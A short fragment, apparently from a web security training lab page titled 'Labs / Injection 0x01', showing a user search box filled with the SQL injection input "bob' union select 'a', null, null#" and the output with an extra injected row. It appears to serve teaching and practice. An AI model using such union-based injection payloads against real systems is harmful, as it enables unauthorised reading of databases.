 Labs / Injection 0x01
User search
bob' union select 'a', null, null#
Search
Username: bob - Email: bob@example.com
Username: a - Email: